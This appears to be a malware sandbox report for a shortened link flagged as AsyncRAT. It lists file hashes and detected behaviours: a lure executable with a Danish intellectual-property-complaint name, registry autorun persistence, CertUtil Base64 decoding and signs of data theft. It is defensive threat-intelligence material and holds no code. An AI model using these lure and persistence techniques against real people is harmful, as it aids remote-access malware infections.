
| URL: | https://t.ly/QboOV |
| Full analysis: | https://app.any.run/tasks/8a5f1217-8f44-42c8-a507-fb5deaa8c6e6 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | January 16, 2025, 07:49:25 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 2C5252D738A2605A1B4AA0C058ED4B1B |
| SHA1: | 733B352EFDA6448AF8A188039A605427CD8C55E8 |
| SHA256: | D67B5E5518B26DB200C8CA87BC8312E7E5BF0584C1C73E96CA85FBD5818FABF8 |
| SSDEEP: | 3:N8D51qz:2t2 |
MALICIOUS
Changes the autorun value in the registry
- reg.exe (PID: 7976)
Actions looks like stealing of personal data

- synaptics.exe (PID: 7932)
ASYNCRAT has been detected (SURICATA)
- synaptics.exe (PID: 7932)
SUSPICIOUS
Executing commands from ".cmd" file
- Bevis_for_krænkelse_af_intellektuel_ejendomsret.exe (PID: 5576)
Starts CMD.EXE for commands execution
- Bevis_for_krænkelse_af_intellektuel_ejendomsret.exe (PID: 5576)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 1200)
Decoding a file from Base64 using CertUtil
- cmd.exe (PID: 1200)
The executable file from the user directory is run by the CMD process
- Images.exe (PID: 4504)









